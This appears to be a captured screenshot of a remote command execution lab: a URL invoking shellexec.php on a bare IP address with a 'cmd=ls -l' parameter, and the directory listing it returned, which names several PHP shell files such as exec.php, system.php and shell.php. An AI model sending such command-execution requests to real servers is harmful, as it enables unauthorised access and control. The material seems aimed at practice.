 47.113.187.190:90/RCE/shellexec.php?cmd=ls -l
total 52
-rwxrwxrwx 1 www www 655 Sep 17 18:43 1.txt
-rwxrwxrwx 1 www www 836 Sep 17 18:43 111.txt
-rwxrwxrwx 1 www www 394 Sep 17 18:43 123.txt
-rwxrwxrwx 1 www www 448 Sep 17 18:43 2.txt
-rwxrwxrwx 1 www www 164 Sep 17 18:43 ``.php
-rwxrwxrwx 1 www www 896 Sep 17 18:43 doueifyshbqjipqwdeoubdjoswdjeishu.txt
-rwxrwxrwx 1 www www 171 Sep 17 18:43 exec.php
-rwxrwxrwx 1 www www 166 Sep 17 18:43 passthru.php
-rwxrwxrwx 1 www www 210 Sep 17 18:43 popen.php
-rwxrwxrwx 1 www www  23 Sep 17 18:43 sa.php
-rwxrwxrwx 1 www www  19 Sep 17 18:43 shell.php
-rwxrwxrwx 1 www www 177 Sep 17 18:43 shellexec.php
-rwxrwxrwx 1 www www 167 Sep 17 18:43 system.php
-rwxrwxrwx 1 www www   0 Sep 17 18:43 命令执行实验代码.txt